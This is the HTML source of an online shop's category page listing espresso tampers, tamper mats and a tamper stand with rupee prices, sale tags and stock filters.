                <div class="etheme-product-grid-item etheme-product-hover-mask3 etheme-product-hover-mode-white etheme-product-image-hover-swap add-to-wishlist-after_add_to_cart product type-product post-4291 status-publish outofstock product_cat-barista-tools product_cat-tampers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://ashcoffee.com/product/tamper-mat-small-black/"><img loading="lazy" width="300" height="300" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/Tamper-Mat-Small-Black_1-300x300.jpg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/Tamper-Mat-Small-Black_1-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/Tamper-Mat-Small-Black_1-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/Tamper-Mat-Small-Black_1-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/Tamper-Mat-Small-Black_1-1x1.jpg 1w" /></a>                         <footer>
                             <div class="footer-inner">        <a href="https://ashcoffee.com/my-account/?et-wishlist-page&#038;add_to_wishlist=4291" class='xstore-wishlist xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='4291' data-settings='{"iconAdd":"et-star","iconRemove":"et-star-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-star"></span>
                        </a>
        		<a href="https://ashcoffee.com/my-account/?et-compare-page&#038;add_to_compare=4291" class='xstore-compare xstore-compare-icon' data-action='add' data-id='4291' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		</div>                         </footer>
                 </div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://ashcoffee.com/product-category/barista-tools/" rel="tag">Barista Tools</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://ashcoffee.com/product/tamper-mat-small-black/">Tamper Mat Small Black</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>425</bdi></span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-mask3 etheme-product-hover-mode-white etheme-product-image-hover-swap add-to-wishlist-after_add_to_cart product type-product post-4317 status-publish outofstock product_cat-barista-tools product_cat-tampers has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://ashcoffee.com/product/uber-push-tamper-51-mm/">
	<div class="sale-wrapper "><span class="onsale type-square left">Sale!</span></div>
	<img loading="lazy" width="300" height="300" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/Leveller-51mm_1-300x300.jpg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/Leveller-51mm_1-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/Leveller-51mm_1-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/Leveller-51mm_1-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/Leveller-51mm_1-1x1.jpg 1w" /><span class="etheme-product-hover-swap-image"><img loading="lazy" width="300" height="300" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/Leveller-51mm_3-300x300.jpg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/Leveller-51mm_3-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/Leveller-51mm_3-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/Leveller-51mm_3-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/Leveller-51mm_3-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/Leveller-51mm_3-10x10.jpg 10w" /></span></a>                         <footer>
                             <div class="footer-inner">        <a href="https://ashcoffee.com/my-account/?et-wishlist-page&#038;add_to_wishlist=4317" class='xstore-wishlist xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='4317' data-settings='{"iconAdd":"et-star","iconRemove":"et-star-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-star"></span>
                        </a>
        		<a href="https://ashcoffee.com/my-account/?et-compare-page&#038;add_to_compare=4317" class='xstore-compare xstore-compare-icon' data-action='add' data-id='4317' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		</div>                         </footer>
                 </div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://ashcoffee.com/product-category/barista-tools/" rel="tag">Barista Tools</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://ashcoffee.com/product/uber-push-tamper-51-mm/">UBER PUSH TAMPER 51 mm</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,934</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,934.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,925</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,925.</span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-mask3 etheme-product-hover-mode-white etheme-product-image-hover-swap add-to-wishlist-after_add_to_cart product type-product post-3968 status-publish last outofstock product_cat-barista-tools product_cat-tampers product_tag-kaapi-solutions has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://ashcoffee.com/product/wooden-handle-tamper-58-mm/">
	<div class="sale-wrapper "><span class="onsale type-square left">Sale!</span></div>
	<img loading="lazy" width="300" height="300" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/wooden-tamper-58-mm-300x300.jpg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/wooden-tamper-58-mm-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/wooden-tamper-58-mm-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/wooden-tamper-58-mm-768x771.jpg 768w, https://ashcoffee.com/wp-content/uploads/2024/08/wooden-tamper-58-mm-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/wooden-tamper-58-mm-600x602.jpg 600w, https://ashcoffee.com/wp-content/uploads/2024/08/wooden-tamper-58-mm-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/wooden-tamper-58-mm-10x10.jpg 10w, https://ashcoffee.com/wp-content/uploads/2024/08/wooden-tamper-58-mm.jpg 996w" /></a>                         <footer>
                             <div class="footer-inner">        <a href="https://ashcoffee.com/my-account/?et-wishlist-page&#038;add_to_wishlist=3968" class='xstore-wishlist xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='3968' data-settings='{"iconAdd":"et-star","iconRemove":"et-star-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-star"></span>
                        </a>
        		<a href="https://ashcoffee.com/my-account/?et-compare-page&#038;add_to_compare=3968" class='xstore-compare xstore-compare-icon' data-action='add' data-id='3968' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		</div>                         </footer>
                 </div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://ashcoffee.com/product-category/barista-tools/" rel="tag">Barista Tools</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://ashcoffee.com/product/wooden-handle-tamper-58-mm/">Wooden Handle Tamper 58 Mm</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,968</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,968.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,950</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,950.</span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-mask3 etheme-product-hover-mode-white etheme-product-image-hover-swap add-to-wishlist-after_add_to_cart product type-product post-3939 status-publish first outofstock product_cat-barista-tools product_cat-tampers product_tag-kaapi-solutions has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://ashcoffee.com/product/tamper-mat-big-brown/">
	<div class="sale-wrapper "><span class="onsale type-square left">Sale!</span></div>
	<img loading="lazy" width="300" height="300" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/Tamper-Mat-big-brown_1-300x300.jpg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/Tamper-Mat-big-brown_1-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/Tamper-Mat-big-brown_1-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/Tamper-Mat-big-brown_1-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/Tamper-Mat-big-brown_1-1x1.jpg 1w" /></a>                         <footer>
                             <div class="footer-inner">        <a href="https://ashcoffee.com/my-account/?et-wishlist-page&#038;add_to_wishlist=3939" class='xstore-wishlist xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='3939' data-settings='{"iconAdd":"et-star","iconRemove":"et-star-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-star"></span>
                        </a>
        		<a href="https://ashcoffee.com/my-account/?et-compare-page&#038;add_to_compare=3939" class='xstore-compare xstore-compare-icon' data-action='add' data-id='3939' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		</div>                         </footer>
                 </div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://ashcoffee.com/product-category/barista-tools/" rel="tag">Barista Tools</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://ashcoffee.com/product/tamper-mat-big-brown/">Tamper Mat Big Brown</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>684</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;684.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>679</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;679.</span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-mask3 etheme-product-hover-mode-white etheme-product-image-hover-swap add-to-wishlist-after_add_to_cart product type-product post-3970 status-publish outofstock product_cat-barista-tools product_cat-tampers product_tag-kaapi-solutions has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://ashcoffee.com/product/tamper-stand/">
	<div class="sale-wrapper "><span class="onsale type-square left">Sale!</span></div>
	<img loading="lazy" width="232" height="217" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 232px) 100vw, 232px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/tamper-stand.jpg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/tamper-stand.jpg 232w, https://ashcoffee.com/wp-content/uploads/2024/08/tamper-stand-100x94.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/tamper-stand-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/tamper-stand-10x10.jpg 10w" /></a>                         <footer>
                             <div class="footer-inner">        <a href="https://ashcoffee.com/my-account/?et-wishlist-page&#038;add_to_wishlist=3970" class='xstore-wishlist xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='3970' data-settings='{"iconAdd":"et-star","iconRemove":"et-star-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-star"></span>
                        </a>
        		<a href="https://ashcoffee.com/my-account/?et-compare-page&#038;add_to_compare=3970" class='xstore-compare xstore-compare-icon' data-action='add' data-id='3970' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		</div>                         </footer>
                 </div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://ashcoffee.com/product-category/barista-tools/" rel="tag">Barista Tools</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://ashcoffee.com/product/tamper-stand/">Tamper Stand</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,282</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,282.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,271</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,271.</span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-mask3 etheme-product-hover-mode-white etheme-product-image-hover-swap add-to-wishlist-after_add_to_cart product type-product post-4221 status-publish outofstock product_cat-barista-tools product_cat-tampers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://ashcoffee.com/product/wooden-tamper-58-mm/"><img loading="lazy" width="300" height="300" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/benki-tamper-300x300.jpg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/benki-tamper-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/benki-tamper-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/benki-tamper-768x768.jpg 768w, https://ashcoffee.com/wp-content/uploads/2024/08/benki-tamper-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/benki-tamper-600x600.jpg 600w, https://ashcoffee.com/wp-content/uploads/2024/08/benki-tamper-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/benki-tamper-10x10.jpg 10w, https://ashcoffee.com/wp-content/uploads/2024/08/benki-tamper.jpg 1000w" /></a>                         <footer>
                             <div class="footer-inner">        <a href="https://ashcoffee.com/my-account/?et-wishlist-page&#038;add_to_wishlist=4221" class='xstore-wishlist xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='4221' data-settings='{"iconAdd":"et-star","iconRemove":"et-star-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-star"></span>
                        </a>
        		<a href="https://ashcoffee.com/my-account/?et-compare-page&#038;add_to_compare=4221" class='xstore-compare xstore-compare-icon' data-action='add' data-id='4221' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		</div>                         </footer>
                 </div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://ashcoffee.com/product-category/barista-tools/" rel="tag">Barista Tools</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://ashcoffee.com/product/wooden-tamper-58-mm/">Wooden Tamper 58 mm</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,499</bdi></span></span>
</div>        </div>
        </div> <!-- .row --></div>		</div>
				</div>
				<div class="elementor-element elementor-element-54ba96aa elementor-hidden-desktop elementor-hidden-tablet etheme_sidebar-widgets-count-aside etheme_sidebar-widgets-count-with-background etheme-elementor-off-canvas-left etheme-elementor-off-canvas etheme-elementor-off-canvas-toggle-left etheme-elementor-off-canvas-toggle-fixed elementor-widget elementor-widget-etheme_sidebar_off_canvas" data-id="54ba96aa" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="etheme_sidebar_off_canvas.default">
				<div class="elementor-widget-container">
			        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button inside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                <div class="etheme-elementor-off-canvas_content">
                                    <div class="etheme-elementor-sidebar">
            <div id="etheme_product_categories_filter-8" data-shop-url="https://ashcoffee.com/shop/" class="on_cat etheme_sidebar-widget-item sidebar-widget etheme_widget_cats_filter etheme_widget_cats"><h4 class="widget-title"><span>All Categories</span></h4><div class="etheme-widget_local_search-wrapper"><input type="text" class="etheme-widget_local_search" placeholder="Find a category"><span class="buttons-wrapper flex flex-nowrap pos-relative">
                <span class="clear flex-inline justify-content-center align-items-center pointer">
                    <span class="et_b-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                        </svg>
                    </span>
                </span><button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Find a category">
                    <span class="et_b-loader"></span>
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24" fill="currentColor"><path d="M23.64 22.176l-5.736-5.712c1.44-1.8 2.232-4.032 2.232-6.336 0-5.544-4.512-10.032-10.032-10.032s-10.008 4.488-10.008 10.008c-0.024 5.568 4.488 10.056 10.032 10.056 2.328 0 4.512-0.792 6.336-2.256l5.712 5.712c0.192 0.192 0.456 0.312 0.72 0.312 0.24 0 0.504-0.096 0.672-0.288 0.192-0.168 0.312-0.384 0.336-0.672v-0.048c0.024-0.288-0.096-0.552-0.264-0.744zM18.12 10.152c0 4.392-3.6 7.992-8.016 7.992-4.392 0-7.992-3.6-7.992-8.016 0-4.392 3.6-7.992 8.016-7.992 4.392 0 7.992 3.6 7.992 8.016z"></path></svg><span class="screen-reader-text">Find a category</span></button></span></div><div class="etheme-widget_local_search-message text-center animated animated-fast fadeIn hidden">Sorry, we couldn&#039;t find what you&#039;re looking for</div><ul><li class="cat-item"><a href="https://ashcoffee.com/product-category/barista-tools/tampers/?filter_cat=barista-tools">Barista Tools<span class="count">21</span></a></li><li class="cat-item"><a href="https://ashcoffee.com/product-category/barista-tools/tampers/?filter_cat=tampers">Tampers<span class="count">7</span></a></li></ul></div><!-- //sidebar-widget --><div id="etheme_brands_filter-14"  class="etheme_sidebar-widget-item sidebar-widget etheme_widget_brands_filter etheme_widget_brands"><h4 class="widget-title"><span>Filter by brand</span></h4><ul><li class="cat-item"><a href="https://ashcoffee.com/product-category/barista-tools/tampers/?filter_brand=benki">Benki</a></li><li class="cat-item"><a href="https://ashcoffee.com/product-category/barista-tools/tampers/?filter_brand=generic">Generic</a></li><li class="cat-item"><a href="https://ashcoffee.com/product-category/barista-tools/tampers/?filter_brand=kalita">Kalita</a></li></ul></div><!-- //sidebar-widget --><div id="et_price_filter-9" class="etheme_sidebar-widget-item sidebar-widget woocommerce widget_price_filter etheme-price-filter"><h4 class="widget-title"><span>Fliter by price</span></h4><form method="get" action="https://ashcoffee.com/product-category/barista-tools/tampers/"><ul class="prices-list"><li class="price-list-item "><a href="https://ashcoffee.com/product-category/barista-tools/tampers/?min_price=0&max_price=500">$0  -  <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>500</bdi></span></span></a></li><li class="price-list-item "><a href="https://ashcoffee.com/product-category/barista-tools/tampers/?min_price=500&max_price=1000"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>500</bdi></span></span>  -  <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,000</bdi></span></span></a></li><li class="price-list-item "><a href="https://ashcoffee.com/product-category/barista-tools/tampers/?min_price=1000&max_price=1500"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,000</bdi></span></span>  -  <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,500</bdi></span></span></a></li><li class="price-list-item "><a href="https://ashcoffee.com/product-category/barista-tools/tampers/?min_price=1500&max_price=2000"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,500</bdi></span></span>  -  <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,000</bdi></span></span></a></li></ul><div class="price-filter-box"><input type="number" name="min_price" min="0" value="" placeholder="Min"><span class="line"></span><input type="number" name="max_price" min="0" value="" placeholder="Max"><button type="submit" value="Apply" data-base-url="https://ashcoffee.com/product-category/barista-tools/tampers/" class="btn btn-black medium"><span class="button-text">Apply</span></button></div></form></div><!-- //sidebar-widget --><div id="etheme_product_status_filter-11" class="etheme_sidebar-widget-item sidebar-widget sidebar-widget etheme-product-status-filter etheme_product_status_filter"><h4 class="widget-title"><span>Product Status</span></h4>        <ul>
            <li class="">
                <a href="https://ashcoffee.com/product-category/barista-tools/tampers/?stock_status=in_stock" class="etheme-ajax-filter etheme-stock-filter">
					In stock                    <span class="count">0</span>                </a>
            </li>
            <li class="">
                <a href="https://ashcoffee.com/product-category/barista-tools/tampers/?stock_status=out_of_stock" class="etheme-ajax-filter etheme-stock-filter">
					Out of stock                    <span class="count">7</span>                </a>
            </li>
            <li class="">
                <a href="https://ashcoffee.com/product-category/barista-tools/tampers/?sale_status=1" class="etheme-ajax-filter etheme-sale-filter">
					On sale					                    <span class="count">5</span>                </a>
            </li>
        </ul>
		</div><!-- //sidebar-widget --><div id="etheme-socials-14" class="etheme_sidebar-widget-item sidebar-widget etheme_widget_socials"><h4 class="widget-title"><span>Social Links</span></h4>
        <div class="et-follow-buttons buttons-size-large justify-content-start follow-195">

                                    <a href="#" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="#" class="follow-twitter" target="_blank" rel="nofollow">
                            <i class="et-icon et-twitter"></i>
                                                            <span class="screen-reader-text">Twitter</span>
                                                    </a>
                                            <a href="#" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                                            <a href="#" class="follow-linkedin" target="_blank" rel="nofollow">
                            <i class="et-icon et-linkedin"></i>
                                                            <span class="screen-reader-text">Linkedin</span>
                                                    </a>
                                            <a href="#" class="follow-youtube" target="_blank" rel="nofollow">
                            <i class="et-icon et-youtube"></i>
                                                            <span class="screen-reader-text">Youtube</span>
                                                    </a>
                    
        </div>

        </div><!-- //sidebar-widget -->        </div>
                                </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                                <div class="elementor-button-wrapper">
                <a class="elementor-button etheme-elementor-off-canvas__toggle_button" role="button" aria-expanded="false">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-filter"></i>            </span>
        
                        </span>
                </a>
            </div>
                            </div>

            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- page wrapper -->
	
	</div> <!-- template-content -->
	
	            <div id="sales-booster-popup" class="animation-slide_right mob-hide"
                 data-repeat-time="15">
                                    <span class="close pos-absolute right top">
							<svg xmlns="http://www.w3.org/2000/svg" width="0.55em" height="0.55em" viewBox="0 0 24 24"
                                 fill="currentColor">
		                        <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
		                    </svg>
						</span>
                                <div class="sales-booster-popup-inner"></div>
            </div>
                <div id="back-top" class="back-top">
        <span class="et-icon et-right-arrow-2"></span>
        <svg width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 150.621;" fill="none"></path>
        </svg>
    </div>
        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer" class="pos-absolute"></div>
		</div> <!-- template-container -->
			<div data-elementor-type="footer" data-elementor-id="3133" class="elementor elementor-3133 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-92f067a e-flex e-con-boxed e-con e-parent" data-id="92f067a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-bffbb1c elementor-widget__width-inherit elementor-widget elementor-widget-spacer" data-id="bffbb1c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
